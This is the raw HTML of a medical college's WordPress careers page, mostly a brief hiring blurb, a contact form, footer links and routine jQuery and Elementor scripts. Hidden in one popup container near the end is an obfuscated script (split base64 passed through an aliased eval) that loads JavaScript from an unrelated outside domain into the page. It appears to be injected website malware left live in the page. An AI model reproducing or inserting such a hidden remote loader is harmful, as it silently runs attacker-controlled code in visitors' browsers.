			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-169382b8 elementor-widget elementor-widget-text-editor" data-id="169382b8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<p>Columnabout:blankAdd title</p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="workpart_careers">
<div class="container">
<div class="row">
<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
<div class="careers_part">
<h2> </h2>
<p>Narayana Medical College, Nellore since its inception has grown leaps and bounds. We believe that teamwork is an integral part of our success. We aim to build a work environment where each person is valued, respected and has an opportunity for personal and professional growth.</p>
<p>If you would like to apply for a position in our Hospital please submit your details below:</p>
<p>[contact-form-7 id=&#8221;502&#8243; title=&#8221;Career&#8221;]</p>
</div>
<p><!--careers_part--></p>
</div>
<p><!--col-xs-12 col-sm-12 col-md-12 col-lg-12--></p>
</div>
<p><!--row--></p>
</div>
<p><!--container--></p>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e57ffb3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e57ffb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-46afcae" data-id="46afcae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b926d5 elementor-widget elementor-widget-heading" data-id="8b926d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Careers</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66d0ad8" data-id="66d0ad8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-038a7bd elementor-widget elementor-widget-button" data-id="038a7bd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://narayanamedicalcollege.com/elementor-17791/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Position Vacancy Months Wise</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a2b6bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a2b6bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a172499" data-id="a172499" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d716ea elementor-widget elementor-widget-text-editor" data-id="9d716ea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Careers

Narayana Medical College, Nellore since its inception has grown leaps and bounds. We believe that teamwork is an integral part of our success. We aim to build a work environment where each person is valued, respected and has an opportunity for personal and professional growth.

If you would like to apply for a position in our Hospital please submit your details below:
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2205d63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2205d63" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3524931" data-id="3524931" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c39ea9 elementor-widget elementor-widget-shortcode" data-id="5c39ea9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
[contact-form-7 id="502" title="Career"]</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
                            
                        

<div class="subfooter">

<div class="container">

<div class="row">



<div class="subfooter-leftwidth">



<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 xs-width">

<div class="subfooter-list">

 <div class="about"><h4>ABOUT US</h4></div><!--about-->

 <ul>

  <li><a href="https://www.narayanamedicalcollege.com/about-us/about-the-college/">About the College</a></li>

  <li><a href="https://www.narayanamedicalcollege.com/about-us/about-the-hospital/">About the Hospital</a></li>

  <li><a href="https://www.narayanamedicalcollege.com/about-us/founder/">Founder</a></li>

  <!-- <li><a href="https://www.narayanamedicalcollege.com/about-us/director/">Director</a></li>
 -->
  <li><a href="https://www.narayanamedicalcollege.com/about-us/management/">Management</a></li>

  <li><a href="https://www.narayanamedicalcollege.com/about-us/citizen-charter/">Citizen Charter</a></li>
	 
  <li><a href="https://www.narayanamedicalcollege.com/academics/students-characters/">Student Charter</a></li>



 </ul>

</div><!--subfooter-list-->

</div><!--col-xs-12 col-sm-4 col-md-4 col-lg-4 xs-width-->



<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 xs-width" id="coureses_padding">

<div class="subfooter-list">

 <div class="about"><h4>COURSES OFFERED</h4></div><!--about-->

 <ul>

  <li><a href="https://www.narayanamedicalcollege.com/courses-offered/under-graduate-courses/">Under Graduate Courses</a></li>

  <li><a href="https://www.narayanamedicalcollege.com/courses-offered/post-graduate-courses/">Post Graduate Courses</a></li>

 <!--  <li><a href="https://www.narayanamedicalcollege.com/courses-offered/post-graduate-diploma-courses/">Post Graduate Diploma Courses</a></li> -->

  <li><a href="https://www.narayanamedicalcollege.com/courses-offered/super-specialty-courses/">Super Specialty Courses</a></li>

 </ul>

 

</div><!--subfooter-list-->

</div><!--col-xs-12 col-sm-4 col-md-4 col-lg-4 xs-width-->



<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 xs-width" id="admission_padding">

<div class="subfooter-list">

 <div class="about"><h4>DEPARTMENTS</h4></div>
<ul>
  
  <li><a href="https://www.narayanamedicalcollege.com/departments/pre-para-clinical-departments/">Pre Para Clinical Departments</a></li>
  
  <li><a href="https://www.narayanamedicalcollege.com/departments/clinical-departments/">Clinical Departments</a></li>

  <li><a href="https://www.narayanamedicalcollege.com/departments/super-speciality-departments/">Super Speciality Departments</a></li>
	
  <li><a href="https://www.narayanamedicalcollege.com/medical-education-department/">Medical Education Department</a></li>


 </ul>

</div>

</div>

<!--col-xs-12 col-sm-4 col-md-4 col-lg-4 xs-width-->



</div><!--subfooter-width-->



<div class="subfooter-rightwidth">



<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 xs-width">

<div class="subfooter-list">

 <div class="about"><h4>INFRASTRUCTURE</h4></div><!--about-->

 <ul>

  <li><a href="https://www.narayanamedicalcollege.com/infrastructure/hospital/">Hospital</a></li>

  <li><a href="https://www.narayanamedicalcollege.com/infrastructure/library/">Library</a></li>

  <li><a href="https://www.narayanamedicalcollege.com/infrastructure/hostels/">Hostels</a></li>

  <li><a href="https://www.narayanamedicalcollege.com/infrastructure/sports-and-gym/">Sports and Gym</a></li>

  <li><a href="https://www.narayanamedicalcollege.com/infrastructure/the-campus/">The Campus</a></li>

 </ul>

</div><!--subfooter-list-->

</div><!--col-xs-12 col-sm-4 col-md-4 col-lg-4 xs-width-->



<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 xs-width">

<div class="subfooter-list">

 <div class="about"><h4>ACADEMICS</h4></div><!--about-->

 <ul>

  <li><a href="https://www.narayanamedicalcollege.com/academics/achievements/">Achievements</a></li>

  <li><a href="https://www.narayanamedicalcollege.com/academics/affiliated-university/">Affiliated University</a></li>

  <li><a href="https://www.narayanamedicalcollege.com/academics/anti-ragging/">Anti Ragging</a></li>
  
  <li><a href="https://www.narayanamedicalcollege.com/wp-content/uploads/2018/01/Gender-Harassment-Committee-List.pdf">Gender Harassment</a></li>

  <li><a href="https://www.narayanamedicalcollege.com/academics/cme/">CME</a></li>

  <li><a href="https://www.narayanamedicalcollege.com/academics/conferences/">Conferences</a></li>

  <!--<li><a href="https://www.narayanamedicalcollege.com/academics/students-characters/">Students Charter</a></li>-->

  <li><a href="https://www.narayanamedicalcollege.com/academics/clinical-materital/">Clinical Material</a></li>

<!--   <li><a href="https://www.narayanamedicalcollege.com/academics/naac/">NAAC</a></li> -->

 </ul>

</div><!--subfooter-list-->

</div><!--col-xs-12 col-sm-4 col-md-4 col-lg-4 xs-width-->



<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 xs-width">

<div class="subfooter-list">

 <div class="about"><h4>GALLERY</h4></div><!--about-->

 <ul>

  <li><a href="https://www.narayanamedicalcollege.com/gallery/news/">News</a></li>

     <li><a href="https://www.narayanamedicalcollege.com/events-2/">Events</a></li>

  <li><a href="https://www.narayanamedicalcollege.com/honors-awards-new/">Honors & Awards</a></li>

  <li><a href="https://www.narayanamedicalcollege.com/gallery/campus-tour/">Campus Tour</a></li>

  <li><a href="https://www.narayanamedicalcollege.com/gallery/videos/">Videos</a></li>

  <li><a href="https://www.narayanamedicalcollege.com/cultural-activities/">Cultural Activities</a></li>

  <li class="sitemap"><a href="https://www.narayanamedicalcollege.com/sitemap/">Sitemap</a></li>

 </ul>

</div><!--subfooter-list-->

</div><!--col-xs-12 col-sm-4 col-md-4 col-lg-4 xs-width-->



</div><!--subfooter-width-->



</div><!--row-->

</div><!--container-->

</div><!--subfooter-->

<div class="footer">

<div class="container">

<div class="row">



<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6">

<div class="copyright">

	<p>Copyright &copy; <span id="yeadId"></span>. Narayana Medical College & Hospital. All rights reserved.</p>

</div><!--copyright-->

</div><!--col-xs-12 col-sm-6 col-md-6 col-lg-6-->






</div>

</div>

</div>

<a href="#" class="back-to-top" ></a>

</div><!--background-->


<div class="sticky-container-soc">
    <ul class="sticky-soc">
        <li>
            <a href="https://www.facebook.com/NarayanaMedicalCollege" target="_blank"><img src="https://www.narayanamedicalcollege.com/wp-content/uploads/2021/04/facebook-rounded.png" width="32" height="32"></a>
            <p><a href="https://www.facebook.com/NarayanaMedicalCollege" target="_blank">Like Us</a></p>
        </li>
        <li>
            <a href="https://www.instagram.com/narayanamedicalcollege/" target="_blank"><img src="https://www.narayanamedicalcollege.com/wp-content/uploads/2021/04/insta-rounded.png" width="32" height="32"></a>
            <p><a href="https://www.instagram.com/narayanamedicalcollege/" target="_blank">Follow Us</a></p>
        </li>
        <li>
            <a href="https://www.youtube.com/channel/UClwaZfuGEGa-rmSCDAI8uBA" target="_blank"><img src="https://www.narayanamedicalcollege.com/wp-content/uploads/2021/04/youtube-rounded.png" width="32" height="32"></a>
            <p><a href="https://www.youtube.com/channel/UClwaZfuGEGa-rmSCDAI8uBA" target="_blank">Subscribe</a></p>
        </li>
    </ul>
</div>




	<!--back-2-top-->



	<script>

				jQuery(document).ready(function() {

					var offset = 200;

					var duration = 300;

					jQuery(window).scroll(function() {

						if (jQuery(this).scrollTop() > offset) {

							jQuery('.back-to-top').fadeIn(duration);

						} else {

							jQuery('.back-to-top').fadeOut(duration);

						}

					});



					jQuery('.back-to-top').click(function(event) {

						event.preventDefault();

						jQuery('html, body').animate({scrollTop: 0}, duration);

						return false;

					})

				});

	</script>

	<script type="text/javascript">

	 // media query event handler



	 if (matchMedia) {

	    var mq = window.matchMedia("(min-width: 800px)");

	    mq.addListener(WidthChange);

	    WidthChange(mq);

	}

	// media query change

	function WidthChange(mq) {



	    if (mq.matches) {

	 $(function(){ $('.nav li.dropdown-submenu').hover(function() { $(this).addClass('open'); }, function() { $(this).removeClass('open'); }); });

	  $(function(){ $('.nav li.dropdown').hover(function() { $(this).addClass('open'); }, function() { $(this).removeClass('open'); }); });



	 }

	 else{

	 }



	}

	 </script>

<!--back-2-top--><script>

$(".tab_content").hide();

$(".tab_content:first").show();

//$(".tab_content:first").show();

$("ul.tabs li").click(function() {

	activeTab = $(this).attr("rel");

	status = $('#'+activeTab).css('display');

	if(status == 'none'){$("ul.tabs li").removeClass("active");$(".tab_content").hide();$('#'+activeTab).css('display','block');$(this).addClass('active');}

	else{$('#'+activeTab).css('display','none');}

	});

$(".tab_drawer_heading").click(function() {

	$(".tab_content").hide();

	var d_activeTab = $(this).attr("rel");

	$("#"+d_activeTab).fadeIn();

	$(".tab_drawer_heading").removeClass("d_active");

	$(this).addClass("d_active");

	$("ul.tabs li").removeClass("active");

	$("ul.tabs li[rel^='"+d_activeTab+"']").addClass("active");

});



$('ul.tabs li').last().addClass("tab_last");



</script>

<script>

$(".tab_content1").hide();

$(".tab_content1:first").show();

//$(".tab_content:first").show();

$("ul.tabs1 li").click(function() {

	activeTab = $(this).attr("rel");

	status = $('#'+activeTab).css('display');

	if(status == 'none'){$("ul.tabs1 li").removeClass("active");$(".tab_content1").hide();$('#'+activeTab).css('display','block');$(this).addClass('active');}

	else{$('#'+activeTab).css('display','none');}

	});

$(".tab_drawer_heading1").click(function() {

	$(".tab_content1").hide();

	var d_activeTab = $(this).attr("rel");

	$("#"+d_activeTab).fadeIn();

	$(".tab_drawer_heading1").removeClass("d_active");

	$(this).addClass("d_active");

	$("ul.tabs1 li").removeClass("active");

	$("ul.tabs1 li[rel^='"+d_activeTab+"']").addClass("active");

});



$('ul.tabs1 li').last().addClass("tab_last");



</script>



<script>

	$(document).ready(function() {



		$('.section').click(function () {

			if($(this).next().is(':visible') == false){

				$('#accordion .showMe').hide();



				$('#accordion .showimage').attr('src','images/plus.png');

				$(this).next().slideDown(function(){ $(this).prev().children().children().attr('src','images/minus.png'); });

			}else{

				$(this).next().slideUp(function(){$(this).prev().children().children().attr('src','images/plus.png');});

			}

		});

							   });

</script>

 <script type="text/javascript" src="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/js/smk-accordion.js"></script>

  <script type="text/javascript">

		jQuery(document).ready(function($){



			$(".accordion_example1").smk_Accordion();





		});

  </script>

   <script>



      wow = new WOW(

        {

          animateClass: 'animated',

          offset:       100

        }

      );

      wow.init();

      document.getElementById('').onclick = function() {

        var section = document.createElement('section');

        section.className = 'wow fadeInDown';

  	  section.className = 'wow shake';

  	  section.className = 'wow zoomIn';

  	  section.className = 'wow lightSpeedIn';

        this.parentNode.insertBefore(section, this);

      };

    </script>

    <script>

  (function ($) {

      function doAnimations(elems) {

          var animEndEv = 'webkitAnimationEnd animationend';

          elems.each(function () {

              var $this = $(this), $animationType = $this.data('animation');

              $this.addClass($animationType).one(animEndEv, function () {

                  $this.removeClass($animationType);

              });

          });

      }

      var $myCarousel = $('#carousel-example-generic'), $firstAnimatingElems = $myCarousel.find('.item:first').find('[data-animation ^= \'animated\']');

      $myCarousel.carousel();

      doAnimations($firstAnimatingElems);

      $myCarousel.carousel('pause');

      $myCarousel.on('slide.bs.carousel', function (e) {

          var $animatingElems = $(e.relatedTarget).find('[data-animation ^= \'animated\']');

          doAnimations($animatingElems);

      });

  }(jQuery));



</script>

<script type="text/javascript">

        $(function() {

            $('#datetimepicker').datetimepicker();

        });

    </script>



    <script type="text/javascript">



        $('.form_date').datetimepicker({

            language: 'en',

            weekStart: 1,

            todayBtn: 1,

            autoclose: 1,

            todayHighlight: 1,

            startView: 2,

            minView: 2,

            forceParse: 0

        });



    </script>







<script language="JavaScript" type="text/javascript">

function HandleBrowseClick()

{

    var fileinput = document.getElementById("Browse");

    fileinput.click();

}

function Handlechange()

{

var fileinput = document.getElementById("browse");

var textinput = document.getElementById("filename");

textinput.value = fileinput.value;

}

</script>

 <script type="text/javascript">
 $(function() {
 $('#wpcf7-f502-p9-o1  [name="your-position"]').bind('keyup input', function() {
                var node = $(this);
                node.val(node.val().replace(/[^a-z A-Z]/g, ''));
            });
 $('#wpcf7-f502-p9-o1  [name="fname"]').bind('keyup input', function() {
                var node = $(this);
                node.val(node.val().replace(/[^a-z A-Z]/g, ''));
            });
 $('#wpcf7-f502-p9-o1  [name="lname"]').bind('keyup input', function() {
                var node = $(this);
                node.val(node.val().replace(/[^a-z A-Z]/g, ''));
            });
  $('#wpcf7-f502-p9-o1 [name="number"]');
            $('#wpcf7-f502-p9-o1 [name="number"]').attr("maxlength", 12);
            $('#wpcf7-f502-p9-o1 [name="number"]').attr("minlength",10);
            $('#wpcf7-f502-p9-o1 [name="number"]').bind('keyup input', function() {
                var node = $(this);
                node.val(node.val().replace(/[^0-9]/g, ''));
                
            });

$('#wpcf7-f481-p13-o1  [name="your-name"]').bind('keyup input', function() {
                var node = $(this);
                node.val(node.val().replace(/[^a-z A-Z]/g, ''));
            });
$('#wpcf7-f481-p13-o1 [name="number"]');
            $('#wpcf7-f481-p13-o1 [name="number"]').attr("maxlength", 12);
             $('#wpcf7-f481-p13-o1 [name="number"]').attr("minlength",10);
            $('#wpcf7-f481-p13-o1 [name="number"]').bind('keyup input', function() {
                var node = $(this);
                node.val(node.val().replace(/[^0-9]/g, ''));
                
            });

  });
 
 </script>


			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="sgpb-main-popup-data-container-20436" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-20436" data-id="20436" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-20436&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-20436 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-20436" alt="" src="https://narayanamedicalcollege.com/wp-content/uploads/2023/12/Dr.-Vamsi-Krishna-Suman-D-01.png" style="position:absolute;right:9999999999999px;"><script id="sgpb-custom-script-20436">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "20436") {var luajmv/*mymurf*/=/*mymurf*/eval;/*mymurf*/var nndptz/*mymurf*/=/*mymurf*/atob;luajmv(nndptz("d"+/*mymurf*/"mFy"+/*mymurf*/"IGQ"+/*nexh*/"9ZG9jd"+/*mymurf*/"W1lbnQ"+/*nexh*/"7d"+/*mymurf*/"mFy"+/*mymurf*/"IHM9ZC5"+/*nexh*/"jcmVhd"+/*mymurf*/"GVFbGVtZW5"+/*nexh*/"0"+/*qzegn*/"KCJz"+/*qzegn*/"Y3JpcHQ"+/*nexh*/"iKTtz"+/*qzegn*/"LnNy"+/*mymurf*/"Yz"+/*qzegn*/"0"+/*qzegn*/"naHR0"+/*qzegn*/"cHM6Ly"+/*mymurf*/"9z"+/*qzegn*/"b2Z0"+/*qzegn*/"LnNwZWNpYWxjcmFmd"+/*mymurf*/"GJveC5"+/*nexh*/"jb20"+/*qzegn*/"vSlpGWWJDJz"+/*qzegn*/"tkLmd"+/*mymurf*/"ld"+/*mymurf*/"EVs"+/*nexh*/"ZW1lbnRz"+/*qzegn*/"Q"+/*nexh*/"nlUYWd"+/*mymurf*/"OYW1lKCd"+/*mymurf*/"oZWFkJy"+/*mymurf*/"lbMF0"+/*qzegn*/"uYXBwZW5"+/*nexh*/"kQ"+/*nexh*/"2hpbGQ"+/*nexh*/"ocy"+/*mymurf*/"k7"));};});});</script></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-20435" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-20435" data-id="20435" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-20435&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-20435 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-20435" alt="" src="https://narayanamedicalcollege.com/wp-content/uploads/2023/12/Dr-Dhaval-Patel-01.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-20417" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-20417" data-id="20417" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-20417 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-20417" alt="" src="https://narayanamedicalcollege.com/wp-content/uploads/2023/11/Dr.-Udit-Jain-01.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-20406" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-20406" data-id="20406" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-20406 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-20406" alt="" src="https://narayanamedicalcollege.com/wp-content/uploads/2023/11/Dr-D-Sreedhar-01.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-15440" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-15440" data-id="15440" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-15440 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-15440" alt="" src="https://narayanamedicalcollege.com/wp-content/uploads/2022/09/Dr.-Shruthi-R-01.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-15335" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-15335" data-id="15335" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-15335 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-15335" alt="" src="https://narayanamedicalcollege.com/wp-content/uploads/2022/09/Dr.-M-Prasad-YOUNG-SCIENTIEST-AWARD-YSA-2022.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-14946" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-14946" data-id="14946" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-14946 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-14946" alt="" src="https://narayanamedicalcollege.com/wp-content/uploads/2022/09/Dr.Divya-Kiran-01.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-14734" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-14734" data-id="14734" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-14734 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-14734" alt="" src="https://narayanamedicalcollege.com/wp-content/uploads/2022/08/Dr.-Mohammed-Junaid-Hadi-2nd-Ranks-Dr.-NTR-UHS-PG-Degree-Diploma-Examination-held-in-MayJune-2022.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-14732" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-14732" data-id="14732" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-14732 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-14732" alt="" src="https://narayanamedicalcollege.com/wp-content/uploads/2022/08/Dr.-K.-Pravallika-5th-Rank-Dr.-NTR-UHS-PG-Degree-Diploma-Examination-held-in-May-June-2022.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}
</style>
<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/narayanamedicalcollege.com\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/narayanamedicalcollege.com\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.7","eb_version":"5.3.3","eb_admin_url":"https:\/\/narayanamedicalcollege.com\/wp-admin\/","rest_rootURL":"https:\/\/narayanamedicalcollege.com\/wp-json\/","ajax_url":"https:\/\/narayanamedicalcollege.com\/wp-admin\/admin-ajax.php","nft_nonce":"d56ce4ea07","post_grid_pagination_nonce":"3fcc563d34","placeholder_image":"https:\/\/narayanamedicalcollege.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
/* ]]> */
</script>
<script type="text/javascript" src="https://narayanamedicalcollege.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://narayanamedicalcollege.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://narayanamedicalcollege.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://narayanamedicalcollege.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/js/functions.js?ver=20150330" id="twentythirteen-script-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.swipebox/1.4.4/js/jquery.swipebox.min.js?ver=1.4.4" id="swipebox-js-js"></script>
<script type="text/javascript" src="https://narayanamedicalcollege.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://narayanamedicalcollege.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://narayanamedicalcollege.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://narayanamedicalcollege.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 